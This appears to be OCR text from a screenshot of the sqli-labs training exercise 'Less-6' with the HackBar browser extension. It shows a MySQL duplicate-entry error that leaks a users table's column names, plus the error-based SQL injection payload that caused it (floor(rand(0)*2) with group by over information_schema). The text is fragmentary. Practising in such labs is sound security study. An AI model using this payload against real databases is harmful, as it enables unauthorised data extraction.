 Welcome Dhakkan
Duplicate entry 'USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password1' for key ''
SQLI DUMB SERIES-6
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus 应用程序
tion Encoding SQL XSS Other Contribute now! HackBa
d URL
(select 1 from
(select count(*),concat((select group_concat(column_name) from information_schema.columns where table_name="users"),floor(rand(0)*2))x from information_schema.columns
t URL
group by x)a) --+